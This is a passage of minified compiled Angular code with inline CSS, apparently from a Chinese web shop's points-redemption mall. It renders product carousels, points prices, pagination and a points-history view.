.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#333;transition:all .3s ease-in-out;border:1px solid #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #333}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#e09934;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#ccc;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#e09934;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#e09934}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#e09934}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#e09934;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}[_nghost-%COMP%]     .ant-empty .ant-empty-description{color:#fff}']],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon,!1)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,u.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png",!1)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[" ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon,!1),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,u.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](13,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,a.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](46,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](48,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,t.showDots,!0),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var u=n(l,43,0,1,2);n(l,42,0,u),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,J)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Z.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#560003;margin-top:205px;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#fff;background:#333;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#333;padding:10px;border:1px solid #333}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#fff;background:#333;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#e09934}.integral-banner[_ngcontent-%COMP%]{background:url(/pcCJPB/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275pr